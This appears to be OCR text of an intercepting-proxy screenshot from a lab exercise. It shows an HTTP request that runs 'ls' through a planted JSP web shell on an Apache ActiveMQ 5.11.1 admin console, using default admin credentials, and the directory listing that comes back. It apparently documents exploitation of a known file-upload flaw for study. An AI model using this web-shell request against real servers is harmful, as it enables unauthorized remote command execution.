 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /admin/1.jsp?cmd=ls HTTP/1.1
2 Destination: file:///opt/activemq/webapps/admin/1.jsp
3 Host: 192.168.10.134:8161
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0 Waterfox/91.6.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Authorization: Basic YWRtaW46YWRtaW4=
9 Connection: close
10 Cookie: JSESSIONID=1pr42v79303291a3bifrpby2h8
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 0
13
14
Response
Pretty Raw Render \n Actions
Hello
LICENSE
NOTICE
README.txt
activemq-all-5.11.1.jar
bin
conf
data
docs
examples
lib
tmp
webapps
webapps-demo